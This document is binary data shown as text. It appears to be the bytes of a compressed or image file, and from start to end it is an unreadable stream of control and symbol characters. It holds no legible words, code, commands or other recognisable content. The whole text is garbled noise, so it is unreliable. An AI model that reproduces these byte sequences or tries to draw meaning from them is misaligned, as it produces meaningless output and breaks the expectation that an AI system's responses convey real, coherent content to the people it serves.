�*�2ӎ��,�Y��{oxwE^0#/iJ�t�=RGKy�ʦo��]l�Z�PK��OX:��E�U���]�.O��U�����LԺ�n�kG�m
��~�R5���龺������6�4]��}�Kw�ߩ�q�e\cE���9&[��
��`���xw�èT�P��u�+�uS�~W�ʍ}l� ���"*�����疧�Nmj����9�w��Z��g+�Qp��f���ՃS�殺ձ^��{L�G�����e8��g��>�su�f�j��vM�uԕB>uy�K��;N8��B#dJ?v���w&*�����;�qx�j��|���?���^�[YB:>xv����` ��ف���]f�\�l[XD`X0=����q�m���ކA�͞������_��5�^���Ze�i�D�]���!TSH��Y_��������%y�����u��d��Fm\iH�EYɵ_������!^������5��5��řAN�. ���eޜm����!�.��r  "��^�`�M	��	b݇K���AdZu�X���"M���� ��]���S��~�K���\�U�-�,�"v��$I�����J
���Fx-Y�|!������e����Q�`�!�]c�U���!ѱ��!�^^"9� N�b".�"���/rH
� WQ������`l"�x�'V	� �����u�)���I�	�x\W���,Nd8�E�"+Q�_%�f!0�G�Td�1za2�!2.����J��*�a4�aga#����a6&`iqcf]�'��%���8��Q�I�^j��:6�;�#TQ<��K��T=�E�#��p"*v�?d(F�Y$B^�B��%�5d\!-J$E��i�&\$��$�u��"H���d���$�-#36#�9[LnIΤM�$MR�Zۜ����V�8J�%��Q����#��R:�o�c;�fH>�/
��E��#W��m��%V�%�� p���X.\ͥ��41��$E�d��f�%u�Gv}��F�%`b�w�w�_�Oa�bV�`*fI�۠��_r*�Y&zN��]��O� ���Pz�g����&�6��&!2�k�ST�ӂJew:�M�
�ӿ��m���
ڴ��8�$���p����]&$�h>�e�]\n��Mgu�h�Y�<�8B�@�.��+�ߔ}'��'��*%�����dJ#㽡3��gdJf}ޤ��$~��D��,	~��71�҉#Q�K��ib���j�郶f�ҩ�u�V� e��i��Pz�X�$��|�X"�"�6jr���=����[a�.]ڨw� Z�%���v>GFh�)�%�M`�^�aJ*�5N[}a2�@r��̧}�*}���i��|�]�i���+ah��f�1��֩=���Є�tե�)�u��B�R���b�J�pΠs�.d�.��ȍ��\Ҩ�����$٧�'_��F�j�J�n!���j'�"�&&N�a�!�ͪ���1]��f�ri���O���#�A`��&��,`���F����SB+�Nk#V�MT�W��mr�����`��j��@� ��庲�ULj�a�E��k�Y'��+�૎�+��@�M�����f�Y+�*iy��y2c�\{��!��M�flM����geނd&�>��
���ɖ�i"h���j>+�Jk<=��D�������~��+l���PVS�(��'�!���Ѯ(�*�K
��]*{H����p4��Z-�dmyل�u-�~���S �-����Z�_�\ڊЪ�Y��Si]���j}b��j љ�
E^�ߢ陪iன<�D8�R�����&P��ִ6��^�t��;`�eG������Ԡ��c���e[���E�Z�������nC��R~�����ڮ���z��0^���"��a���H>�8[�E�|Ro�b,��@N���jj= ���7eNJ�h ��HXD�����&.�2q���o�١t�^\��^R&毐���ߢ� �+Z�����(�+��1m�����(Y����
�b�k0����~�מ,F��>�z��p��\f�m�֭�pӧ6j#�M����m�ql1�����i��71�2+� l.M��
 �V���l��T��������^0�h��.[��p���.3/�[���~G��q|�CE��.���#�,�.�����/�!��Ò0�&���-�Q����R^@��V�eV�%+`g/n�/�*�(�f�H/���鲶�*S4�Ve���V���l��^�͡&� ��� �~���+s2�K#m
*���1S�Wb�y����p3w�s8��	r���BQ¦s�;+�Ԫ�0$�0%�3V��%X�������	tӽ�A%(D�.tC;��8�*��Z4]���u��J��>v_5����f^g�] ��S0�t�{�./�/��L6��k4����4��W�(�q��P��5C������gd
�R3�}�-N�-�@ O�T�B2U#>S�U�pW�q5�ul������ie�u �21��[ǵDOt]w�]S%$Z�G��)�Q��y'v�6��v�{�4K�r3[�|�bM�t{vNcg�����i��j�rj��q��vy�6mc�m[�	##�T� �_Vw��pr��W�p���ߒ�t�k+�u?��c�F�wg�E�l�3��yG�N��/1����e��c2�r&-}g�6m$�w~���6a��6���8��sQˁ )8��6:7�:�6�Bu�BU_xpk��Wr�r�r��aXtA�a�o��yd�8EC��b���:����m���-o��L⋁���[�B
��Z�1���fo��14ǥ����۝�[�6��ws�[y�mk'8I���6�ӗ���
�6��3X$o���j?{����r���C]��:p�F����ID:�����/^k4�x3����+v���/W��bz�[UH*�4�"�ťF\��bg�P����������O�js�9���l��$�9������*d�v6l�U�$c�K`<�w���*���sw[��[߭�愭_�:���WtwӵC�����1���&�L
�|��E�C���  ��{�y��Em�W'A��(�v��~s��j��˂�O�+|�'��#2�+��9�o�6h�y"��o�e"wM�mL;�țuɇr�Z������<�7%�_����pYh�Xy#����������s��!ٓb��Z��f���� '7��;� HԻnE�7���U*����c9�}��o#�/��3�y:���JI�^V:�3��}>���g���~��n�O�Y��'������[��UH['�����>��*�?��H�T	l>��Մ1W�˿���W�J'1����oEr�b��VD�	�=��6r��dH�#I�4y҈G�m&�����*fҴ�g�;y��I��ǆ�2ziR�K�uJ�iS�RiU�z��T�'k���w3��{VCN�k}e��ܶl��z�U���>�r��_�_��� �	/�p�8	d? $O�sf͛+3�h��X 1}:
�^<��^�U#�j��mݹ;�泻Yp�É7~yr�˙7w�z�Ƣ��#Jڴ����Vx���{ϪK+����7>=|�����{���?����p��<���[P��ܢ	��:!�R2*C��͜6x����H�	C��:P<��'t�B�`�!Ƌj��U�1��y:�� ��H�2 M4q$�&o�i���K(���2����2K��l�)������Ͱƪ�I���8��	/2e�T �s0�C������3���P{�Z�-��8��C}���[���PE�T�S�&�S-���{o�e��@Zż�VqE�@�����_k��^y�L�p��K��EP�СNW�Q�-��[K��p�Mi����U��B�u7�����z�\�%�����)���J,������u��[��L�R�L�&�M���㺋Lz0��D��[Գ�*;��}Y�S퀚!� RIY��/,��Ӡ��6�R�>�E�9�UYUA�W��U����ةT�j���밽;k��v�J8&9��I4�	�uZq��Dż���s͕�]�#xӝ�]r�]��lJ�&���ʻ�X�.6���V�����	-�+>}-��ژ��}J�M�;^��G���QE�����w������Q�ٵ�e:S�{Z�襟^�i���9즈��o[�]�������la�G����G���JM���Ei5�QݿÍ{E����7�~����@:�Lܽ�8�o���"7����rӜ�HXBdm�K�X�B�Q�r�[�Z4�6�!���u8��Bb�x������娛�`53���f�M8������5�zBtZ�����/�[_~Ά����}�[���7��y���>�6m�/�;j����@Nk��L$��FH�k]���d$#H�^�#���\�/B� ��(1�9rn�����d�1^Lu���gHC9�25B��.����:@���X�ޭ,��\b�H�5=1g�z���,:�!]��6��EE1m�?0���(>[�ќv��:��>t���T�����`m#r��h4Ƚ!D��"	Z@Gt�����4��L>� �$K8(�O�"JP�)Eh�Sv.�!UeV��YNɕ����BK�}�Ô�-�pC갗:��2�3,�q�A��1@T"�옖I��2�g<��*w�B�ΨXElZ��YժѼ��%b�����j�t�q�v��Z��v���JV�T�6Fp���@jE�4�wm�`i8�6���(��$-��(GK�Q��P���*Y��8��M�D�K_1��t�H(� ���V`�l*Ԣ���5j2�*�e6Չ�]M4!%��V�j��\�:� ]�W����e#{C-'Y�
O�uW��m�[�C^��V��|�6������v$��]��P����@R�!�:Q�B�%��([(��~4��6&�0�^ز�Z�h뒱Z�tbt��%��C�)���H�b �1�vi,c���^3�k�M��ؕ�k�����IV�}q�\'?�8�ݱ�(���=kz������=���,Oz�Խo@�`��ō��s~�KX #ϕ�F�J`>�yHo�(���&�6��n�B
5�Y	g֜K�p��$:���^��T'㝸Ե�%`L��Z���m�{�[C*ȱ������*.�S����)S7U֑�e��.�������<�1��d6ߙK�5��&��n�mo��Zy�s^��>��]�V7%5����>)��Go���ne�;kҷ�%�~�?l세����GMj������q�j$���N�p�G��歯V��ȵ��0�,�R�@\��6vϝc�Ҳ��e�=[�ц6΋��3���Ғ������5���5ҙ��?�QE�>\-�gy���Y_��%:�{�I�]0��};����9�1��E���%�h{RpN��C{��x{��QG����[��f���r�l��M��\�u�e*lb��/��w׾]���|��9�ѫs��pt��>���f�r^zӓL��^+�Rgh�i�rSP���:����N�@��R�m�F���4���v��Դ�����w��]���_lj�Z�&<���q�'>��L�@;����_zk(�-u�*X�ŲL��V��*f��p�L����hv��r���4�lc�6ܰM����@0�̍Ip�PB��MrNJ���������Da���F��<k�Dk&�N{|�b�/�@�p����P�ȏ��ψ|��~�p�
��5���$�y����h&�wد	�톲�Z.����N�P�S������f�dϯ:0Cr/�>�����LPOP����+p"�BH�b���,Q��*���Ξ�o��noĬ����̀��P�0�O��JǢpQz��o�cJ��������GE���e��©�@ �Pk�<��j���m�1�ϤL`[�N��������D���n�L/�]��1�^ple�������ڂ*�6�b.g"'���`	Ro"o�(e8�����d�
%%��@���g�I��S:@ ��� �I�����q �(�:���}�PI/�r}na>F!�����ɑS����)ّ�*�q�Bڭ��Q'�/1k��>k 	�c�!���b��+���"c#��ư����l�Q�<�#�5D�0*eO�6T�1��_�4��c�\�0� ��x�'Cs(�R4�=,���2�8�q�`ܨ�6�1+o��m�ލ_B)��Ҕv��� mp'BI s0�@���2,R�+r�ʢJ�
�r"��"���s"��� A�<�$5P!��=��%=2;�1�J�j�25s3Ө ���4�0�F�@K�4d(���F��)]�����ԑ���p|/�RCq��΅+	��N��3,������s�-/����Q�F���RL�&{t;��G#n�.�	w�#S$��00LR��J�c>�32����P?��?ˊ������3?�@I�@��}��L�)�XS���R�N#tBg�k�6O9�C��C��7[�����DOE��8#,]�EatӼ#%X�%��R*���;�R;��"�H��B=��6���,J��4�22�K� �T��(��L�
T�m��AN!υB��N/�'HO�1]R�+/jD�ͲD����t�tȂD?S�u���tL`F)�RS�  Gu�Ű�;��G��.��	��H�P0u��F�Tq=�tUݳ%� a�2��V�tVge�5@{�W+W?�T`5Y�� �A�5����uY/C�/O�uqxO)�kQ&-P��[��P�$E�'uQ��ŵ�B��nR=n)���]9U^;uS_q�2�^�_��Q������LUd��o`�w�l��UvJ�aזm��g&�&�b)�n�V�Bc+�pڌ5�d��t��e\��o���d��SVeWv�>D�BDoBP��f3Q�v�g�n-�?�5�$FR�
`�RSn���&3U.��i����jk��V�T�0K�IO�IQ2l��`�vl�7m�Vm�7W2^-WnŴ?�vn��������5��i�^�X;�dK6w��6'ClI��e�P��g%[s�K��X�f=��:�m/�#��syh�6�a�sXwX�u�VSr��S���i�_k�3��#3�v�_�ht�kU5x��1���!�lk@�ׅ��yw�E'�V��a���jz�w���z� �櫐��IN�F���Q|'�N�|���}avs�U~�,�#��}�W}�g�,������(�C��@A!��;����"-�/�v<5�i�v������ox�6�Y�a��9�eX���yo����-����z+T5�I���5�v�$Կ����p����ו_��U������Y����r	F[�uEIqD+Mg�yA7s;�J6,bZ� �q�b�u���v^�2��V�֏mki-�#`ONՈ����o���l!ّ�f�M eu��6��y�5��mA�e�C�n���mF�so��*w�����xSbo�X���wf�-�ǲ�}�t��2h��,ŸJGW��(`o��V �@���`�aך����S���m7�e��88���x�kǹ����y���V�C��D.4�鹞������q�E��c��GV6�Z�� �
��74�՚�M�l7y3&�+�Zw9atҗ�Ֆ��O`<��[\�ν��h-5��怕.���[��lZvo�vs������T�:�z�Ex���䒚�y��Y�����(z����_����*�Y֑�%��[�CV�ͅp�ך���φ{���7\�Z��s��1�K�aH��+��	�E���l����'��PUp��{d���S�4	gZ�uZ��Y�?��=���P�y�xKۿ�;a�Z����mb_8w�eۆc;i�����:��i9P��L�
��{�θ�oMT"a��w���7qY���)[s'���8��{��NhY���gG"i�ӘZV`uc:��󽏼�T������|f��7������⓴<��mٶ��iBrV��\�]��<����V�3�»6 ����+�N�Qq���l*1�ocZ�;�W�os7���E�g�m��o\9a\'��.b��[��eC�@��ɏ\ԅ���jߏT���l��c��ʝ���\�������:�
�n�I�����j�C'�3Ea�b����Y*�)�1��:|�B�������wA]/u{r�%J2j-dv�J��qV��Qc�à��']���+=�r5�X�U���|��2���K��������;\Bc}����i�o׽�<F��ͺc&������c��tݳ��{�b��=ډ�{�|��ܠ�}ϋ{�e��n�ý�?~����}�=��}t�5�i���y9�N��~�pPWo���U� <�U�H�O-?�;�C��M�>��<>ʵ����j�'�����-ޅ�G�Q�"�I�dI�初�?����5q�Ka* ��]�_��g��7OK�}]R��kD��&�"�ė����%Q����-�Y�ޙ��[�ӟ��F����
 ��~�����o��P�Y�k۾Z�Y��^�$����?=����e�d�� � ���S�VM�޵X�?AW��á]�A�-�N��1?��|B����<�0�
OA�&b�[��8��ZƋ/>�(��(J�qtr���,YR�G��4�+бi)��\�z.��3(P�C�%j��R�K�޴9S�L����d�3�N�<�z�z�V�\Ț5��@�HU��!�bێt;�X�7o\�]<�XS0���>,�Qbŋ�0~|؂��h*{Ip9�f�6[>��@ p8��>Z�p �˒2���K17n>�!6�<���ċ?�<���̅�c���ԫ[��=��ܻ{��=�����8F����PLb�����o`2m:���u�O��"`���RZ��`Y_9� �G����
J���DYb�$�0`�<!�X
]tU�b�}ԛD-�c��1�b� ���$��c���@��P�F�d�a��n�u�GzM9�z(��RK1IU�L/r�Ya�����y�SPMeKX�4�XR�)'�sR��c�B%�uJo9���%��O�EV�"Xd�"�y�^Ze�z�Y�z6F��J��h2��Zj��l�f��J��5�k����kr�]��>灰�5 ޱ.�l��b�{�M+�{�Q��	tܧ_�2 �����-�	މ�Z�&�s�[����{&��^xo�=i�������Q�h(�2,#�
�Xb��d�CF�d�_�qAM�J袀�UeH!��Wfy�Q���V��)n�vv�%��Y/�/�	��S�Ё�s1�^wq��
I���*�0���A��L���n]i�Ul�駠�:Z����������l%�k� �f0Ǵ��w�z�����߂�,��9[����_}+���{%��S���<n��<�>�iF���'�zn���쮎�z����O7!�;���׭�����7�0�C,�@DQb�<�X��O��C��4���Χ���'IJ*�Y���ߌ'X�k�!襳|����<��<?�g�CMt�!��E��-�+ �"�.l� &��%����IPq\��վ�ψmld+>����&{��	a3�ʍn,���ʐ8k�n��+q;�!��b�q���NG2���&3"��5��]u�j
���Um�\$�v� ��ot�����~i`����憰޸1xsH�w���yϣ��8=;�/Qy��^FCR�{E<���&ө,}`��%Ǥ�.vQ�%�7/�< LpKN��4�#P��+?�4�qDyA��p��0Ё��a�VAf0k<����AS�P�l;��^�B8���3��5���lj3�<��Y��ݲ$3��K����$��R���I)�늜����E��~��"鮲�{4���S��0:�p���ZG;�#xܣ�Ȍj�!�C "���CrkA}����]ɑ�������8���
b*��^�~�T���٘2DM%+Q�ʎ����]p��@=�h���:_NP������bZ����`H�̴�`U�� ܠ�7J�n׬�]�C �0��䫹��Mo�k��	���|f�L�R;M��'2K�V�b?{�U�s�Ya������d$cg�yXԦ��k�
�F�mLFs�c�f��R�E�E'���
��L:�"O��jɇ��gV�R��o�]�M-�&Qڌ�֥�N���+�E�Ee�JI^�7DoȼI��TUZU��խvM�fg8X�Фuj[�k܊�<�6qe(��
�;��~�p7���`2�����^�N���f���tZ��&f_>5�vmzZ}�8���p�0;��X�������m���mo�![�:�q�-lu{��
�xí��o'%��T���rC����7�X�$�ΗS�O��<3˪��8_W���)И���
*�s�Ux����h�r�CV��1���PZ
w�K�uMÚ��z�&�S��"p��Z�õ�p�߃%��k��{�p�]=��ʺ����<_��uy��N�PL��d���w���Z�u�K�vg|�)���b浵�{U��q��C�c{"�ڶwL��D'�<#�V���HS�'�>.���Fr����|�{r_fO��\cb�Y�sf���[I�7�r�y���y~��
���Fe\@������A��#	��񃫆.���o�����xp�U���sg����^rDR��5��n5ы�a�v��+w�ӟ�?&^{��6�i�{�OҚ�MV�6�[����B{⺶{|���d��n;�S>>n���Fvw��<�r�����vE��n��ބ'nG��e~;W��G.JOf��v.����/Z^�ߗ�����wq���n����i Wޓ����MR,���՗�ܬ�&Zp�������y����+���>����K�ԯ������k��g��_����1Io�~�%�S��:OR��2�ZD6i��ueo��۵�E7>�U(Uk�N�v	�NP����r��(|�m�$5[y�dN�w��nvgx�Wx!(��x��o��h_�o�pZ�~�wy�Vv��1O�&~x0z7WPU}�@h'mdhNS
�ci�
T�_Zc~�G�`iW�{�'`��{�6W|Ƈ|;�|��F�}i��kȆmh}C�}�GaqX~�g{k��~�EP7;�@r&a�5gdv��l�����A�E�Fmn��
H�)؀�q��;(n��wz�"�e ؁���S�1�&��3(�f�'Ȁn�o�e�%�])�I��26�fd�b��y�tc? K3<ȃ~��zh)GHc���hh+�p� ��t�7Xh6[��2G6]x*��ik���6Ф|����z#nh������}HǏ�kvN�aT��O�.��L�
I-�H���b��OȦv�����x?�5�w���g��(XQ�#[���(�%��h�h�Պ59���=_fz(��*�\��b���(3�Y�3��3��zy�y�
�0��
*�]���a��
�RN.�Y8���{����ABć`���w�Gn�t{�7=D�r���� ٍ��@���&u��4g���H�u����f��y�)]�T�S��� 9$�\�A�;��#���+Yn/�w� �Uo6�QA��x�&�l�x&(��E]4X�FYgI��KI��Z�gj�	j�V�Z;����	�p�H#��N	���X���gYkᘖ�h����:�`��s��P|��������R���_��4�h19�R�r�-�F�Zl��������&c�u�yX�k7�#�q�I��C��;Gr*��MF�tA��9��Ix򆛮g\�6N<9� *�$ʓEp�Ü�TY���	lt������ U��A�(���<&	�`�`o�=k�hTWF����{詞hIkYs!B��긎�D�����I���̱��ُ~:�:�V�aU���	ɐ��; _ڜ�őj��*��&I:��	]>�@xb�;�x���na�'ʪ,ڢ�����2J��7ڊx��+8�=�A>>�~�5dZ�O�Y��פp&���3��S�3���I��'�XBc �D[�T��X��Xk��c9k��h���Is��p�%�6�(��h��|xz{���!
IЧ����*��Z���4��3w$ј� #��[�p���ʩ�:�и�ZZ��Y�橊�v���i�"�z)���鉯�P�	��3�3z�5;x�z�!@*������<;��J�J�Ǌ�Ź��٬�J�-J�I�K�&2Vr�ĥ����o����@�$~+Ƈ�z⨦�؞�xs�:�uI�pt���"�����_���� +,��;��Z�� u�1a7����$D &L�:amB�������bX���;z��%�+۪,�������4k;����{���:i�Aڑ���<�pLk��5��>ƺ�M�����T��^��"rrقX�`�&-�I�V�Xa�1�C�bIw��x�ꛦ���m�*l�#$���*t��������{۷���;���{~d��56�z���6<���Ѡ�ۼ��c� ]���ʱ�ڱcz?�"�!볤[���x��4]��(�[��m䒰[�����h�Vv@�؛<���	��Y�FˋJj��]DL��ۼ�u>�S4��Ջ�;Y�	�g`-�4r(�X[�r�V����k�컍a׾m̦m���K�W@�v\��+Wyۿ��)��,�G7�diȋ�S��l#���*��k�!|/������ʱ�����t#l�$+�'L�&��:<]
e��0��|÷i����9���:��
�A��?�EEL'���K�L���w31qg���@���[G	�Xߊ�-	Z��J�Ye��h���A�n����rL��v'��y|�x���l��aȃ�φ{��/s4�3L<���D�� ;�zm�mK�.ؙ��3,�С�ˤ��*��%����^���7iұL�����Ͳx�>�v���;����p�L��c7�=����
7�|]+"�䵐�"�����NY�͍	�$�
VLd |���Wi�v��j��ﻶ�*�k��t<�ɧ�p	v��o�}�������{e�Dg�����E��<�3̸;m�i�U�˩��5}�������=���hK��%��zq[	�0"ݒ$]�uǄ���:�4��һ�2=��]l�ěӪ��Ǽ�K�����hC��ܪ^Y�z��<]��ޜDJ���!u��t�b��_kd�|	��g��c}q���lB�Q�e���Pv������L��w��it{�ױ�S�3�ɷx�C�Й���C{ј�v��R������l�(!������v���y9+=4��� ^�a��|�(��µí��ޓ?�x�&�g��8M̽�ᗅp.��,�\Yܐ��%'�tW#Z���y���D�z�Mȸ�{�����Zζj	B^Xs�}`�,jc��q37��r$�|�  ��+�y�t.��r�|����0�Mڥ�I4�D���~���ؽ�ɐ��}�4�3Y�்苍�1۝��k���"��0�l�)>�3��7k�Mͣ����0��!��3��-�ӊ��P��4�����弮C3`2�])�_92啠��D+yC6-+�N]b@݈��[��hL����VrL|�=�o�`���C7k����.}��qn�u~���,�z����|����1<�	{K���0.�������ڊ飬�=�����"�޲�>�Z�/z�'M˫��ٌ�"+���ٮm�3�o"���g�������M�۰��<�����ײ_�	�ܓ��Z�޼W��[��U��.��n���������x��@'*���~�x=8�~ y��h�~�Y_��/��K�),�	O���Y���̭�mϫ�]�~��u�����구�&o��c�{?9y��^�/�o�����"|����:/�eg��6��<e���ȸh�೥r$r� CI���T?�c-��o�_.�`8�sy�i������,�����n���~������E�f�ؘ�v�b����eGN2����������Ė�S�S�~?����� H��I����P�B�>l��'VĘQc)��|)/�H��D�4yR�J�-K��S�L�4m0�s��I�x�l4�Р.�u44�R�>�>���'��p�lS����\��[ �X�e͞EK��֬S>�ժ�׹t��ś��^�}��e��2�p�
F��$��mv<c�:�#�ԉB��I�Z^Č�MUm�"�ڠ���\�th�lٵi��=6��@�p N���fw������;�pEz��vX�N�����VqG��a3��͟G�^�z���ݿW�`�|/���ρ�~�D	�� @��@D�\P�|�5%l�B/��-�p���D�"�$M3Ѧ��)� s,*�����F�	��j���+H^c��"���/��ڋɿL��G)�̑����J*�bq3 �o i���(M%��#7I�ɚ�有N;?��&=��O�*ʌ(+���'����qG�Ua#��K,&/M��LϢ�H!��kR%G�K/3$%ծ�
+�V#S,N3[q�nu��[}zќX3"E*�,�XW�-7�d��(���Y�d��8�s�9�������H�ul\��E���%�]w߅7^y祷^{��7�5$��_��# ����D�W{��#�0�%;\RÉ-��ذ4�P�b�D4'������/��FB���P�D��$S�*I(�d��*}t�+���eDk�	L��2��/j�A�M���Ϭ�ֺk���)A��(�Zѳ�vԪ���4�M3�ȝ���B�f����r
Ê'�XW�(4�_y��[��:�,r�a&25�]v�Γe��g���8ӕB�nW����^�.Lug�]�n�=w�s��_�8��>�`�/^b�)FM �o�+ �p�*�L��{� %YG^�s;��+h�`�(���Oi��f�'�۴D�~������Z�"���L�YD�55N�!"�H~��=Q�k���>�ml3T��7��J~n�[�,�¹i�n���i�����o{��a���� nr0aL%��8�afW�҄9��Ñ����d�9�(ˊ��VoHW��n�Js�e
(�!�0!" F�.\ _�hg���Ύw��{2�>�Ώ�C^�)��=�a[�6'��5�Ck��v�%zE�X��� �V��P�I/]ϔN����G?�����a� ó���� u�\-����z��5ИU�`2-��
2ә^�̢��˞PmV���%Ͷ)�,�[�C�l���])K�YUa:��`�a�T�2��%�;�O���̱�5�E��(T�l�@#��0��jPc*���=ec�np��N�s�WJU�R��k������A�@���< ��%Rb�*􄺡?b�Q׉ �Ē�`	�ԕ(�I���d�\eAG��W*I��$.��K�b��b5��V��Q�}Q+�1פ�7ed�pZ�3��W���;*��X��Mkv�H�\���p����ʪ:kX�o"�f�s�;#��F1ʓ���{�g��HhSru�䴃�9�Є*�Y���GA*�0������(!<A�L���Xl����=u�'�+�Z:]�V�^�cLe��
/�7�nxvH�*r��\^9�*� �+�dj�R���	Q`��gմ�,���[WKEN�h�<k��j�S���F�o0�*׹ҵ�wū���Ww�OB�/�<�_jS��T���r���%d�7��*In0�Rzx*��
{�hA�Zd2����HT{��T�2��l9W[,J�W�mo-zQ�F�YS�q5&������#�o������.���v����s�������S����5[R!J��iCL@P6����I�Rv�c����1X���ˉ���Up�q�֤�L���&�@
;���HȄ��f��÷���LVQ����$�S�X�E��/~�c��M�Rj����sa�S�'�*\e�q�mw��)I-&��)6/��o�J�}��s�[��t;o+�A�rN��,����7}��%�Y��T����z}�rƜ�[g;{7�?^y�
T�12B<���m5W#�|���Q�H���/��LOT��]��X��ۦw�3�\����Y�N��
L�^�9B|�U���E�0�m�Z����¢�}��$F��Q��Sb���N��%�r�m9�vs6�_��>�g�g��܄�#R)opwɖ���n(:��!)Wt��r���P,d�2$ȣ�cG�,���~����q�xv'Nq������x���W��oX!�ЅDDd��^�t��ت<i9)Y��/�`3��j/e{s�;�~��ϥ��<K4z�͖VF�5j$6��I���A��R_&�5��u�������-����J+���bk6�K�����gs@i��hC�T�ɺ��@�6�#>��) L
6jK��ˑ�C�g1�dq��s�w��(5���R���~���A� ���I���.�CB7��`��;��c=�h=�[*�==+/�ü�B d����K2��[���/!|�����$a8TJ�4(	�V�c��{����;<�{��";��*T?�*�{�"{��sD=y��� @9�I�,?4A�J;J+%3��@D��3'l%��� �,r8����������#Qʌʡ�"�cY<�:at���|A-��t�Y�AA۾]l:�J�k��%���kB'�B:�)q��@����,�=�A��R.9����CXK���9>�;��σ#�3
�9��4�[6Z��<�C��>������������3?b��Z9�j\�kđD�z�D��1��Įi/7<���:��C����c��,H:l,L��s�z�U�t���C�� ��/�[��Hɛh�P�2���aԪ~�
�H+(.�{A�A�l�C�ƳD˴9��$�r:�J�<�˹�+؄���i��o�p�.r<Gs,GKG,�?C ��w��C{���A4dj[	A����B�ཱྀԥ�,���1$1�����DMK����áӾ�d:B�R�ȦS��:�:��[I��Du�:�c1�4A����|ɵ�I� ��#Ŝ�<���*M����y���ɻ�t	ˠ*�2���K���0��'���Nc,F<�c���$�fT���O�ٞ�"�����M)��0�Kn�K���(L y��4��CL˻=�"ӂL�+ʜ*7�/�rJˬ*�l<�����Z:͆LM�4�b+����|9��ȍ�Ȱ#��|ː����D�d&���Z��s���������;�9O$�\�弶�J�L;������N괬W䃛�6�Ч��1 �N��1Ւ�ղS{zp�����U�O�D.=�AeƲt���hd���<�,� ��u�!�J�O@�P�M����K�P	���2��#�?c�b��X|5!%�2��5a5k�ɟ��'ssE�|�#����(mM��+��������?C��R��͒��$�V:mI�)���Rb���B���*��PDQ�C�l@K`�3�Re�P8����5���<�Sā�E���S��cU@���<?�τ=��E��wT�"�x�H=4�
K�Xxq���TN%�m�{�P�R-�),̆=L�!K�\̞� B�L�� ��Bk�`��C"��>=X�yN0E�)�j�W�Q:}Q�H5�:�4���:��kU�l�����C�E�V)mϧ50��ɶU.��/�k�,ڛZ��[�!��%�}]��ʌ<>5�?�ՂZBE��܌aG�K�T�ZXTDz$N�X��P������ Y�YO��(D��u݊cYh��̖=TTMՙU�V=2T&���-��T4��>�E�`<������K�a-Vc-V��C��VIT#@/qSW����ݭ�V�� �\���M3�(�KlZ�Ě4�A�D��	�;ŭ�[�b;�M˪��LӾէ�����MR��$ |�<H^�:d@��`Gw����`�`�a����	���!�]6]Ku쨎zh��H�mU�}]��PjI.G�ЃZ�C-�q��{+_�]�zZ�ȥ<V�}���1���+��_�u�)��]����ty�hگhU�E�6>I��V$��%��5�n}I��b`-��u[sؠmO�W룟���-`��:@�
���Wk}`���Q�-0��5���]�Fȅ݊��`�%ሕX�mX���ȥj�J}a���X~��P]�E��a���9f�+Lګ�Ť�f��Y��%f�X�$6|[*�
֍%�⃢ң�bP��r�_�b�����"�[?iUD7ΰyV����&=�4~�k�����Ҷ���^~F�t]�u�v��
�����P���c|e�qѤ)6Ǎ' ��f�� ��`"�DM�e�
�2+H�J�Dc3����o�a\��e^�e����aڽ�հ�&Ka6��Y��Og�I��X��ȬfȌLM���P��*�f���gr6�pE[��^�>�{���i��5�f�=�zް�����_3D$�?=Nk�tM7l�M�>:�>h��չ�6 �"�_ޅ��p�<��5c���g�6���j%�����`$!�.�^ig�]�iX�J-�i؁�~����Ɯ&����9��N�F'�᧖=��(Nj��X�t�B���^W�Ztc��Y��G�f*fG0�����d��D�M�=Fks
cjr��	�9bgx�V�����o��k��U�:�]�D�v�>�Ul���N�m�H�;;�lU\����m�h�lTsU��kf��&Km�5�iԖ`m.�e�\
mfT�\C��U��ev���B�G���i�k�/�m$n��i����=�,�8٥]��jn�>�f夦n�.���7��!�ݫ�L���a�O�nHJޭH@�J�*��4NOp�.0��C�&Q�Q��M7�oz~D�pm�g�,�����*�^�J�b�"�Wh�����6�C��Dv�$�ly@����dJ��z���f�\\�iV1m�q�VGDe�g��F�v��!�ԎZ9��#4%�e��hrN�(��l�%�̳.�<�����&�ʅt��.b��l"�뺎#��Z���Ha`7����Fp�#l�=�>�?�t�]���z$�=t�@��S�E�Ӿ=�1p\qt˙&�G�J+�~�3�W}&�aO�&d�NV,�E��D*��o���;=�E�M�,(�['����ǝܭ���=����A9WfW&�(���i��Krh?�[���N�K����&˝b鵿n� h!w��֞OT�B�r�w�xy�j����A���-%}7Zj�'�����7�ǯH�>xd-:�k�tx��x6�xy�M��+|Q�t���oo��Q�Gy�!���;sC��SD��I����
�|8�y�&�IȬuG:�A(�'H�jAMioz���܅Ϗb<����7��h��%���ټ�8���V�u�w__�q��{n�t�r�=��f�(�@�7mN�(e!Æ2�q��J'���3�� BAd$�<�4�舨͙�t^�z�eI (4�!�S'OGH$�0�EТp�u�ѥNG"e��
4�
]�u+��R�5�T���l�\���G>C޲�D�C[�v�͋ע[�C<�(���#����w�3ny�d��,WΌy3�Ξ?�x+��I,�.�r�Z�q�:��U���zU:'��g����z�𴭃㜹uP��\`��QU�Y*�;�e���tRZ��"�F.|>�抠��#�R�0�$(�L}����ׅ���f�`�w	�9�Ã�Q����1-�¡�r���J�~�	����D��/�x��)B�P7���;�أ�?��?���G"y��J&�$�_�
}l!Y��eY�@�"� b�c�9�#<D���t���o�I�@1҉�-R(��,H�'�]L��a��&!"RN�! �x���+����N��ws3�D�M�:ړSMM��_��U���檬^�:QD�V�&h�V�\���W�Wl`�ޅ(z�%��b�j���R;-|�b�_��vq�y��q��V.����n��������-p��&\�4}j�s�]�C�� L�1R��6�*�e�,l�y}��г�V+q��)�|�yj_��W��"X �V���]��`l��� �)��j��x��/�+���1cg�8���K3�c�M&	��N.y�\ɥ� �ɵ�4�v�]�f�Z+ s�#V �����g�mc�,�x�:�l��R$ m���|���`�V��D����*��չ�Ҫn�]qn��o�j�
�х�\L\�0�Ǿ>��q�m1�+T�g�^f-�]���ƥڷg��q�a�j���*�������^�Z�{˒��?ϯt���v�3r�9�I����w��õJN"u����ܧk�,+x�
Ȍp��S��3���f�߈t�3�ɭm>�S��T�5-�"�Ӣ&��6�/���@6���kb���.�!�Mh�!�h���Qm����&����4���ߚ�H���cH�C����&�+U�`e9�H/��
